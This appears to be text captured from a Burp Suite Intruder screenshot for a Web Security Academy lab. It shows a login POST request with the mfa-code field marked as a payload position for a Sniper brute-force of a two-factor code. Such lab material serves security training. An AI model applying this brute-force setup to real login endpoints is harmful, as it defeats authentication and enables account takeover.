 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payload
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: acc91f9b1e65834680a7069d00540095.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://acc91f9b1e65834680a7069d00540095.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://acc91f9b1e65834680a7069d00540095.web-security-academy.net/login2
13 Cookie: session=qVjuoko8Z8sQhdbTqThzB3mEuOlSU1xx
14 Upgrade-Insecure-Requests: 1
15
16 csrf=eVIa2VoQYkvEwxEqUkPmOzgWNF80PBe6&mfa-code=§1234§